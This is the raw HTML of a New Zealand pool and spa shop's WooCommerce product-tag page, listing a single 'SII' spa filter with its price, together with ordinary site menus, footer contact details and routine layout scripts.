			<a href="/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="2000" height="1000" src="https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1.png" class="vc_single_image-img attachment-full" alt="Crystal Clear Pool Spa Electrical Logo on white background" title="Crystal Clear Pools Logo" srcset="https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1.png 2000w, https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1-300x150.png 300w, https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1-1024x512.png 1024w, https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1-768x384.png 768w, https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1-1536x768.png 1536w, https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1-600x300.png 600w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
		</figure>
	</div>
</div></div></div>
		<script>
			function toggleSearchExpansion(searchBar){
				jQuery('#'+searchBar).toggleClass('expanded');
			}
		</script>

		<div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="vc_menu-6978b131043c0-mobile_navbar" class="mobile_navbar fix_to_top" data-navbar="vc_menu-6978b131043c0-mobile_nav_icon"><div id="vc_menu-6978b131043c0-mobile_nav_icon" class="mobile_nav_icon"><div id="vc_menu-6978b131043c0-mobile_nav_logo"><a href="https://www.crystalclearpools.co.nz"><img decoding="async" src="https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/logo.png" alt="" /></a></div><i onclick="toggleResponsiveNav('vc_menu-6978b131043c0');" class="fas fa-bars"></i></div></div><div id="vc_menu-6978b131043c0_container" class="desktop_nav_container"><nav id="vc_menu-6978b131043c0" class=" horizontal right" data-breakpoint="767" data-megamenuwidth="1170px"><div class="close_mobile_menu_icon"><i onclick="jQuery(this).removeClass('onscreen');" class="far fa-times-circle"></i></div><div class="nav_items"><div class="menu-main-navigation-menu-container"><ul id="menu-main-navigation-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://www.crystalclearpools.co.nz/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://www.crystalclearpools.co.nz/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://www.crystalclearpools.co.nz/about/">About Us</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.crystalclearpools.co.nz/blog/">Blog</a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://www.crystalclearpools.co.nz/mason-ridge-cedar/">Mason Ridge</a></li>
	<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2126"><a href="https://www.crystalclearpools.co.nz/poppits/">Poppits</a></li>
	<li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2125"><a href="https://www.crystalclearpools.co.nz/about/terms-of-sale/">Terms of Sale</a></li>
	<li id="menu-item-215074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215074"><a href="https://www.crystalclearpools.co.nz/about/shipping-policy/">Shipping Policy</a></li>
	<li id="menu-item-227806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227806"><a href="https://www.crystalclearpools.co.nz/about/subscription-policy/">Subscription Policy</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2124"><a rel="privacy-policy" href="https://www.crystalclearpools.co.nz/about/privacy-statement/">Privacy Statement</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.crystalclearpools.co.nz/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.crystalclearpools.co.nz/services/">All Services</a></li>
	<li id="menu-item-220025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220025"><a href="https://www.crystalclearpools.co.nz/services/pool-robot-demo/">Pool Robot Demo</a></li>
	<li id="menu-item-219860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219860"><a href="https://www.crystalclearpools.co.nz/services/pool-valet/">Pool Valet</a></li>
	<li id="menu-item-219861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219861"><a href="https://www.crystalclearpools.co.nz/services/swimspa-valet/">SwimSpa Valet</a></li>
	<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://www.crystalclearpools.co.nz/services/spa-valet/">Spa Valet Service</a></li>
	<li id="menu-item-234864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234864"><a href="https://www.crystalclearpools.co.nz/services/pool-spa-walkthrough-training/">Pool &#038; Spa Walkthrough &#038; Training</a></li>
	<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://www.crystalclearpools.co.nz/services/wof/">WOF</a></li>
	<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://www.crystalclearpools.co.nz/services/filters/">Filters</a></li>
	<li id="menu-item-234858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234858"><a href="https://www.crystalclearpools.co.nz/spa-filter-search-tool/">Spa Filter Search Tool</a></li>
	<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.crystalclearpools.co.nz/services/heaters/">Heaters</a></li>
	<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://www.crystalclearpools.co.nz/services/lighting/">Spa &#038; Pool Lights</a></li>
	<li id="menu-item-234214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234214"><a href="https://www.crystalclearpools.co.nz/calculators/">Pool &#038; Spa Calculators</a></li>
	<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://www.crystalclearpools.co.nz/services/swimming-pool-pump-repair-auckland/">Pump Repair</a></li>
</ul>
</li>
<li id="menu-item-2201" class="shop_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2201 mega-menu col-5 center"><a href="https://www.crystalclearpools.co.nz/products/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-231859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231859"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/heatpumps/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2020/12/HPF-Heatpump-2.jpg" alt="Heatpumps image" /></div>Heatpumps<span class="menu-item-description">Premium Pool Heat Pumps in NZ for All-Season Swimming Experience the luxury of year-round swimming with our premium pool heat pumps in NZ. Our collection of efficient swimming pool heat pumps from different well-reputed brands like SpaNet and BWT Pool will keep your pool at the perfect temperature no matter the weather. Shop Now! Efficient Swimming Pool Heat Pumps</span></div></a></li>
	<li id="menu-item-231856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231856"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/salt-chlorinator/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2023/05/Naked-Freshwater-System.jpg" alt="Salt Chlorinators image" /></div>Salt Chlorinators<span class="menu-item-description">Quality Pool Salt Chlorinators in NZ for Pristine Pools Are you in search of a game-changing solution for your fibreglass pool maintenance? Switch to pool chlorinators in NZ, the mainstay for crystal-clear, low-maintenance swimming. By converting salt into inviting chlorine, pool salt chlorinators keep your pool pristine, reducing manual labour while ensuring a gentle, skin-friendly swim. Salt Water Pool Chlorinators</span></div></a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2172"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/pumps/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/05/SB-Series-Jet-Pump.jpg" alt="Pumps category image" /></div>Pumps</a></li>
	<li id="menu-item-231857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231857"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/fun-and-leisure/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/03/Helix-slide-grey-1.jpg" alt="Fun and Leisure image" /></div>Fun and Leisure<span class="menu-item-description">Fun and Leisure</span></div></a></li>
	<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2173"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/robotic-cleaners/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2022/08/dolphin-m600-robotic-pool-cleaner.jpg" alt="Robotic Cleaners category image" /></div>Robotic Cleaners</a></li>
	<li id="menu-item-231860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231860"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/parts/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/03/SV4-Touch-Pad-Front.jpg" alt="Spare Parts image" /></div>Spare Parts<span class="menu-item-description">Spare Parts</span></div></a></li>
	<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2170"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/cleaning-equipment/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2022/11/Algae-Brush-1.jpg " alt="Cleaning Equipment image" /></div>Cleaning Equipment</a></li>
	<li id="menu-item-231858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231858"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/accessories/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2022/12/tablet-dispnser.jpg" alt="Accessories image" /></div>Accessories<span class="menu-item-description">Accessories</span></div></a></li>
	<li id="menu-item-229036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-229036"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/swimming-pool-covers/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2024/08/duokote-thermal-blanket-pool-cover-2.jpg" alt="Swimming Pool Covers" /></div>Swimming Pool Covers<span class="menu-item-description">High-Quality Swimming Pool Covers in NZ Finding the right swimming pool cover is essential for every pool owner. At Crystal Clear Pools, we offer a range of high-quality swimming pool covers in NZ to meet the needs of residential, school, and commercial pools alike. Each pool cover is designed for durability, ease of use, and to suit various pool environments—keeping your pool clean, warm, and protected all year. Explore Your Ideal Pool Cover Today! Our Pool Cover Rollers</span></div></a></li>
	<li id="menu-item-229035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-229035"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/spa-pool-covers/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2020/12/Spa-Cover-Lifter-Rx.jpg" alt="Spa Pool Covers" /></div>Spa Pool Covers<span class="menu-item-description">Premium Spa Pool Covers in New Zealand If you’re looking for premium spa pool covers in New Zealand, Crystal Clear Pools offers ideal solutions that enhance energy efficiency and protect against wear. Our covers are designed with functionality and aesthetics in mind, tailored to withstand New Zealand’s unique climate while ensuring lasting durability and exceptional protection. Contact Us Today! Our Range of Spa Pool Covers and Spa Pool Cover Lifters</span></div></a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2174"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/spa-filters/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Spa-Filters.jpg" alt="Spa Filters category image" /></div>Spa Filters</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2175"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/water-test-kits/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Aussie-gold-2-in-1-test-kit.jpg" alt="Water Test Kits category image" /></div>Water Test Kits</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2188"><a href="https://www.crystalclearpools.co.nz/product-category/start-up-kits/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/02/Poppit-Tsrat-up-kit.jpg" alt="Start Up Kits category image" /></div>Start Up Kits</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2176"><a href="https://www.crystalclearpools.co.nz/product-category/pool-chemicals/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Liqua-Chlor-5L.jpg" alt="Pool Chemicals category image" /></div>Pool Chemicals</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2177"><a href="https://www.crystalclearpools.co.nz/product-category/pool-chemicals/pool-algaecides/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Super-Algaecide.jpg" alt="Pool Algaecides category image" /></div>Pool Algaecides</a></li>
	<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2178"><a href="https://www.crystalclearpools.co.nz/product-category/pool-chemicals/pool-balancers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Buffer.jpg" alt="Pool Balancers category image" /></div>Pool Balancers</a></li>
	<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2179"><a href="https://www.crystalclearpools.co.nz/product-category/pool-chemicals/pool-clarifiers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Alum-floc.jpg" alt="Pool Clarifers category image" /></div>Pool Clarifiers</a></li>
	<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2180"><a href="https://www.crystalclearpools.co.nz/product-category/pool-chemicals/pool-sanitisers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Chlorine-Granules.jpg" alt="Pool Santisers category image" /></div>Pool Sanitisers</a></li>
	<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2181"><a href="https://www.crystalclearpools.co.nz/product-category/poppits/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/02/Poppit-sanitiser-5L-1.jpg" alt="Pool Poppits category image" /></div>Pool Poppits</a></li>
	<li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2182"><a href="https://www.crystalclearpools.co.nz/product-category/spa-chemicals/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/02/Spa-chlor.jpg" alt="Spa Chemicals category image" /></div>Spa Chemicals</a></li>
	<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2183"><a href="https://www.crystalclearpools.co.nz/product-category/spa-chemicals/chlorine-free-chemicals/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/02/Simple-silver-1.jpg" alt="Chlorine Free category image" /></div>Chlorine Free</a></li>
	<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2184"><a href="https://www.crystalclearpools.co.nz/product-category/spa-chemicals/spa-balancers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/PH-Decrease-1.jpg" alt="Spa Balancers category image" /></div>Spa Balancers</a></li>
	<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2185"><a href="https://www.crystalclearpools.co.nz/product-category/spa-chemicals/spa-clarifiers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/02/Crystal-Clear-.jpg" alt="Spa Clarifiers category image" /></div>Spa Clarifiers</a></li>
	<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2186"><a href="https://www.crystalclearpools.co.nz/product-category/spa-chemicals/spa-sanitisers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Spa-Shoc-Shot.jpg" alt="Spa Sanitisers category image" /></div>Spa Sanitisers</a></li>
	<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2187"><a href="https://www.crystalclearpools.co.nz/product-category/speciality-products/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Anti-Chlor.jpg" alt="Specialty Products category image" /></div>Speciality Products</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://www.crystalclearpools.co.nz/my-account/">Account</a>
<ul class="sub-menu">
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://www.crystalclearpools.co.nz/my-account/">My Account</a></li>
	<li id="menu-item-2127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2127"><a href="/cart/">Cart</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2128"><a href="/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.crystalclearpools.co.nz/contact-us/">Contact Us</a></li>
<li id="menu-item-213473" class="vc_show_on_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-213473"><a><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.crystalclearpools.co.nz" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="496" data-tax="product_tag" ><form class="aws-search-form" action="https://www.crystalclearpools.co.nz/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6978b13111568">Search</label><input type="search" name="s" id="6978b13111568" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></a></li>
<li class="search"><form action="https://www.crystalclearpools.co.nz" method="get">
        <div id="vc_search-6978b131107e1" class="searchformcontainer">
            <label class="screen-reader-text">Search for:</label>
            <input type="text" name="s" value="" /><i onclick="toggleSearchExpansion('vc_search-6978b131107e1');" class="fas fa-search"></i>
            <input type="submit" value="Search" />
        </div>
    </form></li><li class="wc_cart"><a class="cart-contents" href="https://www.crystalclearpools.co.nz/cart/"><i class="far fa-shopping-cart"></i></a><div class="wc_cart_total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></div><div class="gd_nav_cart_container"><table class="gd_nav_cart"><tbody><tr><td>Your cart is currently empty.</td></tr></tbody></table></div></li></ul></div></div></nav></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script>
    setTimeout(function(){
        var windowWidth = jQuery(window).width();
        if(windowWidth <= '1170'){
            widthPixels = windowWidth + 'px';
            console.log(widthPixels);
            jQuery('.mega-menu ul.sub-menu').each(function(){
                jQuery(this).css({'width':widthPixels,'left':'0'});
                jQuery(this).offset({left:'0'});
            });
        } else {
            widthPixels = ((windowWidth - 1170) / 2);
            console.log(widthPixels);
            jQuery('.mega-menu ul.sub-menu').each(function(){
                jQuery(this).css('width','1170px');
                jQuery(this).offset({left:widthPixels});
            });
        }
    },1000);
    jQuery(window).on("resize", function() {
        setTimeout(function(){
            var windowWidth = jQuery(window).width();
            if(windowWidth <= '1170'){
                widthPixels = windowWidth + 'px';
                console.log(widthPixels);
                jQuery('.mega-menu ul.sub-menu').each(function(){
                    jQuery(this).css({'width':widthPixels,'left':'0'});
                    jQuery(this).offset({left:'0'});
                });
            } else {
                widthPixels = ((windowWidth - 1170) / 2);
                console.log(widthPixels);
                jQuery('.mega-menu ul.sub-menu').each(function(){
                    jQuery(this).css('width','1170px');
                    jQuery(this).offset({left:widthPixels});
                });
            }
        },100);
    });

jQuery('.cookie_notice_close').on("click", function() {
console.log('CLICKY CLICKY!');
setTimeout(function(){
  if(jQuery('header').hasClass('sticky') && !jQuery('header').hasClass('transparent')){
    var screenWidth = jQuery(window).width();
    if(screenWidth <= '767' && jQuery('header').hasClass('dt_only')){
      jQuery('#container').css('margin-top','0px');
    } else {
      var headerHeight = jQuery('header').height();
      headerHeight = headerHeight - jQuery('#covidNotice').outerHeight();
      jQuery('#container').css('margin-top',headerHeight + 'px');
    }
  }
},100);
});
</script>
		</div>
	</div>
</div></div></div></div>
</div>			</div>
		</header>
	<main id="post-1613">
		<div id="container" class="container clearfix"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.crystalclearpools.co.nz">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;SII&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">SII</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="has-subscription-plans product type-product post-1613 status-publish first instock product_cat-spa-filters product_tag-223mm-x-127mm product_tag-sii product_tag-spa-filter product_tag-spa-international-internal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalclearpools.co.nz/product/spa-international-internal-sii-spa-filter-223mm-x-127mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalclearpools.co.nz/wp-content/uploads/2022/10/sii-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spa International Internal / SII - Spa Filter 223mm x 127mm" decoding="async" srcset="https://www.crystalclearpools.co.nz/wp-content/uploads/2022/10/sii-1-300x300.jpg 300w, https://www.crystalclearpools.co.nz/wp-content/uploads/2022/10/sii-1-150x150.jpg 150w, https://www.crystalclearpools.co.nz/wp-content/uploads/2022/10/sii-1-768x768.jpg 768w, https://www.crystalclearpools.co.nz/wp-content/uploads/2022/10/sii-1-600x600.jpg 600w, https://www.crystalclearpools.co.nz/wp-content/uploads/2022/10/sii-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Spa International Internal / SII &#8211; Spa Filter 223mm x 127mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.00</bdi></span> <small class="woocommerce-price-suffix">inc. GST</small><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> or subscribe to save </small> <span class="wcsatt-sub-discount">10&#37;</span><small></small></span>
</a><a href="/product-tag/sii/?add-to-cart=1613" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1613" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1613" data-product_sku="SII" aria-label="Add to cart: &ldquo;Spa International Internal / SII - Spa Filter 223mm x 127mm&rdquo;" rel="nofollow" data-success_message="&ldquo;Spa International Internal / SII - Spa Filter 223mm x 127mm&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1613" class="screen-reader-text">
			</span>
</li>
</ul>
</div></main><aside>
    </aside>
	<div id="footer_container">
							<style type="text/css" data-type="vc_shortcodes-custom-css">
						.vc_custom_1606944585897{padding-top: 40px !important;padding-bottom: 5px !important;}						footer{background-color:#000000;}footer{color:#ffffff;}footer a{color:#ffffff;}footer a:hover{color:#0c71c3;}											</style>
				
				<footer>
					<div class="container clearfix">
						<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1606944585897 vc_row-o-content-middle vc_row-flex vc_center_on_mobile vc_multi_col_margins"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left"><a href="/" target="_self"></a><figure class="wpb_wrapper vc_figure">
			<a href="/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="180" src="https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/footer-logo.png" class="vc_single_image-img attachment-medium" alt="" title="footer-logo" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " id="gd_textblock-6978b13116551">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Opening Hours</strong><br />
Mon &#8211; Fri: 8:30am &#8211; 4:30 pm<br />
Sat: 9:00am &#8211; 1:00pm</p>
<p style="text-align: center;">Please check Google for updated opening hours.</p>

		</div></div>
<div id="gd_social_media-6978b13116648" class=""><a id="gd_social_media_link-6978b131166c3" class="gd_social_media_link" href="https://www.facebook.com/crystalclearpools.co.nz/" target="_blank"><span class="gd_social_media_icon"><i class="fab fa-facebook-f"></i></span></a><a id="gd_social_media_link-6978b131166ed" class="gd_social_media_link" href="https://twitter.com/CrystalClearPSE" target="_blank"><span class="gd_social_media_icon"><i class="fab fa-twitter"></i></span></a><a id="gd_social_media_link-6978b13116710" class="gd_social_media_link" href="https://www.linkedin.com/in/crystalclearpoolmaintenance/" target="_blank"><span class="gd_social_media_icon"><i class="fab fa-linkedin-in"></i></span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " id="gd_textblock-6978b1311683a">
		<div class="wpb_wrapper">
			<p style="text-align: right;"> 7a Colway Place, Wairau Valley</p>
<p style="text-align: right;">Auckland 0627</p>
<p style="text-align: right;"><strong>Ph:</strong> <a href="tel:+6493910002">(09) 391 0002</a></p>
<p style="text-align: right;"><strong>General enquiries and bookings:</strong><br />
<strong>E:</strong> <a href="mailto:admin@crystalclearpools.co.nz">admin@crystalclearpools.co.nz</a></p>
<p style="text-align: right;"><strong>Order enquiries:</strong><br />
<strong>E:</strong> <a href="mailto:chris@crystalclearpools.co.nz">orders@crystalclearpools.co.nz</a></p>

		</div></div>
</div></div></div></div>
</div>					</div>
				</footer>
								<style type="text/css" data-type="vc_shortcodes-custom-css">
						.vc_custom_1606945286628{padding-top: 10px !important;padding-bottom: 10px !important;}						#underbar{background-color:#0c71c3;}#underbar{color:#ffffff;}#underbar a{color:#ffffff;}#underbar a:hover{color:#000000;}											</style>
				
				<div id="underbar">
					<div class="container clearfix">
						<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1606945286628 vc_center_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " id="gd_textblock-6978b131173d3">
		<div class="wpb_wrapper">
			
		</div></div>
</div></div></div></div>
</div>					</div>
				</div>
			
			</div>

	<script>
		// PRETTYPHOTO //
		jQuery(function () {
				jQuery("a[rel^='prettyPhoto']").prettyPhoto();
		});
	</script>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gd-theme-child/*","/wp-content/themes/gd-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		var videoLightboxContent = '<div onclick="hideVideoOverlay();" id="video_lightbox" class="hidden"><div id="video_container"></div></div>';
		jQuery("body").prepend(videoLightboxContent);

		function showVideoOverlay(youtubeVideoEmbedCode){
			var decodedYoutubeVideoEmbedCode = decodeURIComponent((youtubeVideoEmbedCode+'').replace(/\+/g, '%20'));
			document.getElementById('video_lightbox').className="";
